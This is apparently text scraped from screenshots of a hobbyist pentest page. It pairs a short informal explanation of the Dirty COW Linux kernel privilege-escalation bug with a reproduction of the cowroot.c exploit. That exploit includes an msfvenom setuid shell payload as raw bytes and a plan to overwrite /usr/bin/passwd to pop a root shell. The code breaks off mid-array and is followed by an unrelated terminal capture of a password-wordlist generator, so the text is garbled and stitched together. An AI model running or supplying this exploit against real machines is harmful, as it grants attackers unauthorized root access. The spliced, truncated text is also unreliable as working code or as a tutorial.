 Database-SQL-Workbench - Brave
Database-SQL-Workbench
localhost:5501
SIDEBAR
Database-main
Login Profile
Go TO parrot
pentest
Check out PARROT
CTF's
Current DB Location
_____________ _,,_H__
(__((__((___() //| |
(__((__((___()()_____________________________________// |ACME |
(__((__((___()()()------------------------------------' |_____|
------------------------------------------------------------------
[+] Loading Standard Exploit.....
this one was pretty cool to actually work with and experiment, there
is nothing to do that requires user interaction other than telling you
in gneral what the dirty cow exploit is and how it works directly,
and ofc showing the rewrite
so first off a breif breif description of dirty cow is just a
Local Privlege Escalation exploit for all versions of the Linux Kernel
since version 2.6. 22 but has been patched in newer versions
now the simple part of this is just explaining how it works which is
just by exploiting the kernals COW ( Copy On Write ) which is a function
which is kalled in the kernal to in a sense hand data over or copy data to
another file.
here is a thing i found a while back on understanding the dirty cow exploit
`````````````````
First, we create a private copy (mapping) of a read-only file. Second, we write to the pri
locate physical address
write to physical address
This means we can get right in the middle (via another thread) and tell the kernel to throw
write madvise
locate physical address
throw away private copy
write to physical address
For a more detailed visual explanation, check out our demo page. It'll be fun!
````````````````````
now since i was learning go when i came across Dirty COW i decided to rewrite
it in go, with newer functions and better ends, given how close C and go are it
wasnt to hard to rewrite the exploit
dirty cow exploit dirty_cow.c file main
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs"
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/
#include stdio.h>
#include stdlib.h>
#include sys/mman.h>
#include fcntl.h>
#include pthread.h>
#include string.h>
#include unistd.h>
void *map;
int f;
int stop = 0;
struct stat st;
char *name;
pthread_t pth1,pth2,pth3;
// change if no permissions to read
char suid_binary[] = "/usr/bin/passwd";
/*
* $ msfvenom -p linux/x64/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
*/
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xea, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05, 0x6a, 0x3b, 0x58, 0x99,
0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x48,
0x89, 0xe7, 0x68, 0x2d, 0x63, 0x00, 0x00, 0x48, 0x89, 0xe6, 0x52, 0xe8,
0x0a, 0x00, 0x00, 0x00, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x62, 0x61, 0x73,
0x68, 0x00, 0x56, 0x57, 0x48, 0x89, 0xe6, 0x0f, 0x05
};
unsigned int sc_len = 177;
/*
* $ msfvenom -p linux/x86/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
0x54, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0x88, 0x00, 0x00, 0x00,
0xbc, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x31, 0xdb, 0x6a, 0x17, 0x58, 0xcd, 0x80, 0x6a, 0x0b, 0x58, 0x99, 0x52,
0x66, 0x68, 0x2d, 0x63, 0x89, 0xe7, 0x68, 0x2f, 0x73, 0x68, 0x00, 0x68,
ArkAngeL's_Shell
File Edit View Search Terminal Tabs Help
ArkAngeL's_Shell ArkAngeL's_Shell ArkAngeL's_Shell ArkAngeL's_Shell
|Total commands| Current command listing => 106 |106 Work|
|--------------|--------|------------------------------------------------------------------|--------|
RR5> generate-w
Enter the filename you would like to save > out-pass.txt
Saving file as out-pass.txt defualt filepath is RR5/modules/pass-gen/out-pass.txt
Wordlist Write STAT Password Load STAT Type STAT Pass Length
-------------------------------------------------------------------------------------------
wordlist.txt Written CRX6z6FN1AT4HIJe FILE LOADED STRING 16
wordlist.txt Written 857Ic0SFCLEUl0iL FILE LOADED STRING 16
wordlist.txt Written pGVMkJMK6Rp1VwQn FILE LOADED STRING 16
wordlist.txt Written PcWPkSRqAn9twvhE FILE LOADED STRING 16
wordlist.txt Written FDr3rUVcC-R4O5-f FILE LOADED STRING 16
wordlist.txt Written 2DSkJjr9zbI-0nrZ FILE LOADED STRING 16
wordlist.txt Written sRiEdyyjwoiUHYM8 FILE LOADED STRING 16
wordlist.txt Written yprS6yYTeaoI1Az1 FILE LOADED STRING 16
wordlist.txt Written xmu0iVSnOuempv56 FILE LOADED STRING 16
wordlist.txt Written IZJ7yW0UZUxF9DWp FILE LOADED STRING 16
wordlist.txt Written fCOfON429OsYbvla FILE LOADED STRING 16
wordlist.txt Written Cc6CisvOPPmFt1cd FILE LOADED STRING 16
wordlist.txt Written dqDDFvsMQzpiOXoM FILE LOADED STRING 16
wordlist.txt Written CKuBagRDJZtsm0iS FILE LOADED STRING 16
wordlist.txt Written cdOhQAW9mYEn7ne- FILE LOADED STRING 16
wordlist.txt Written u9I7JksIfW8LnC9I FILE LOADED STRING 16
wordlist.txt Written lgt0tRYwTvXDBT34 FILE LOADED STRING 16
wordlist.txt Written d9lwlFMRW4ER-teb FILE LOADED STRING 16
wordlist.txt Written eTB5mWugP7d2bz2g FILE LOADED STRING 16
wordlist.txt Written XHMZ5czCcZv199Up FILE LOADED STRING 16
wordlist.txt Written kZPcTI8eE68wRcfI FILE LOADED STRING 16
wordlist.txt Written Uv24UKgMY6cYzf1u FILE LOADED STRING 16
wordlist.txt Written dyf0OrlPjl98z0KI FILE LOADED STRING 16
wordlist.txt Written EUnAURPh2JvQgul6 FILE LOADED STRING 16
wordlist.txt Written 5x13lxfwj7UTtZbS FILE LOADED STRING 16
wordlist.txt Written GFLC8fdD8uZfmHwf FILE LOADED STRING 16
wordlist.txt Written hViiU8X4lGreouHB FILE LOADED STRING 16
wordlist.txt Written gH1RJXUai1Y-dz1d FILE LOADED STRING 16
wordlist.txt Written eNMhovTASJq1F4AP FILE LOADED STRING 16
wordlist.txt Written hlLBSi0R0sp0PUTh FILE LOADED STRING 16
wordlist.txt Written mi3sPZI77-VveSUA FILE LOADED STRING 16
wordlist.txt Written PPIV4p-1inGbdwsV FILE LOADED STRING 16
wordlist.txt Written -cScYdcBejn0WX1j FILE LOADED STRING 16
wordlist.txt Written qCYqjQxEhGWpNySX FILE LOADED STRING 16